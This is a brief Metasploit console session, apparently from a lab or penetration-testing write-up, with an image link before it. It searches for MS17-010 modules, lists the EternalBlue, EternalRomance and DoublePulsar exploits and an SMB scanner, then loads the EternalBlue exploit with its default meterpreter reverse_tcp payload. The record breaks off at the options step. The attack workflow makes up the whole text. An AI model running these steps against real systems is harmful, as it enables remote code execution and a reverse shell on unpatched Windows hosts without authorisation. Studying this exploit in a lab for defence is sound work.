 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options